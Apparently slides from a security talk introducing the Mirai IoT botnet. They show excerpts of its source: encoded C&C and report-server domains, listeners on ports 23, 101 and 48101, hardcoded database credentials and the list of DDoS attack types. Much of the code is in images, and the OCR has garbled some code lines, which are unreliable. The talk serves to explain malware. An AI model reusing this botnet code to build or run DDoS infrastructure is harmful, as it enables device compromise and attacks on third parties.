# Introduction to Mirai

Luis Espinoza lespinoz@akamai.com

#### Hardcoded list of user/pass used by Mirai



https://krebsonsecurity.com/wp-content/uploads/2016/10/IoTbadpass-Sheet1.pdf

## loader/src/headers/includes.h



## loader/src/headers/binary.h



## mirai/bot/



#### Bot in device

dlr



#### resolv.c

void table\_init(void)

Ł

 $\hspace{1.6cm} - \hspace{1.2cm} -$ 

 $=$ 

add\_entry(TABLE\_CNC\_DOMAIN, "\x41\x4C\x41\x0C\x41\x4A\x43\x4C\x45\x47\x4F\x47\x0C\x41\x4D\x4F\x22", 30); // cnc.changeme.com add\_entry(TABLE\_CNC\_PORT, "\x22\x35", 2); // 23

add\_entry(TABLE\_SCAN\_CB\_DOMAIN, "\x50\x47\x52\x4D\x50\x56\x0C\x41\x4A\x43\x4C\x45\x47\x4F\x47\x0C\x41\x4D\x4F\x22", 29); // report.changeme.com add\_entry(TABLE\_SCAN\_CB\_PORT, "\x99\xC7", 2);  $// 48101$ 

 $addr.sizen\_addr.sizeaddr = INET\_ADDR(8,8,8,8);$ 84

 $\lambda = -\Delta$ 

the control of the control of the

#### main.c



# scanner.c Static user/pass



### scanner.c IP exceptions



## mirai/cnc/

#### Command-&-Control

**■** admin.go

**■** api.go

**■** attack.go

**■** bot.go

**■** clientList.go

**■** constants.go

**■ database.go** 

**A** main.go

## admin.go

```
70
         this.conn.Write([]byte("\r\n\033[0m"))
71
         this.conn.Write([]byte("[+] DDOS | Succesfully hijacked connection\r\n"))
72
         time.Sleep(250 * time.Millisecond)
73
         this.conn.Write([]byte("[+] DDOS | Masking connection from utmp+wtmp...\r \n\cdot \r \cdot))
74
         time.Sleep(500 * time.Millisecond)
75
         this.conn.Write([]byte("[+] DDOS | Hiding from netstat...\n\cdot n"))
76
         time.Sleep(150 * time.Millisecond)
77
         this.conn.Write([]byte("[+] DDOS | Removing all traces of LD_PRELOAD...\r \n\n"))
78
         for i := 0; i < 4; i++)79
              time.Sleep(100 * time.Millisecond)
80
              this.conn.Write([]byte(fmt.Sprintf("[+] DDOS | Wiping env libc.poison.so.%d\r\n", i + 1)))
         \mathcal{F}81
82
         this.conn.Write([]byte("[+] DDOS | Setting up virtual terminal...\r \n\cdot \r \cdot))
83
         time.Sleep(1 * time.Second)
```
#### attack.go

- Attack Name: "udp", "vse", "dns", "syn", "ack", "stomp", "greip", "greeth", "udpplain", "http"
- Attack targets:
- "Comma delimited list of target prefixes Ex: 192.168.0.1 Ex: 10.0.0.0/8 Ex: 8.8.8.8,127.0.0.0/29"
- Attack Duration: "Duration must be between 0 and 3600 seconds"
- Flags: "len", "rand", "tos", "ident", "sport", "dport", "domain" ...

#### main.go

```
\mathcal{G}% _{0}const DatabaseAddr string = "127.0.0.1"
10
     const DatabaseUser string
11
                                  = "root"12const DatabasePass string
                                  = "password"const DatabaseTable string = "mirai"
13
14
18
     func main() \{tel, err := net.Listen("tcp", "0.0.0.0:23")
19
         if err := nil {
20
             fmt.Println(err)
21
22
             return
23
         \mathcal{F}24
         api, err := net.Listen("tcp", "0.0.0.0:101")
25
```
## mirai/tools/scanListen.go Bot scan report

```
10
     func main() {
11
         1, err := net. Listen("tcp", "0.0.0.0:48101")
12
        if err := nil13
            fmt.Println(err)
14
15
             return
16
        \}17
```
# Problem of volume

- The "Internet of Things" is exploding. It is made up of billions of "smart" devices—from miniscule chips to mammoth machines—that use wireless technology to talk to each other (and to us). Our loT world is growing at a breathtaking pace, from 2 billion objects in 2006 to a projected 200 billion by 2020.<sup>1</sup> That will be around 26 smart objects for every human **being on Earth!**
- 1IDC, Intel, United Nations.
- \* http://www.intel.com/content/www/us/en/internet-of-things/infographics/guide-to-iot.html

# Comments?

Thank you!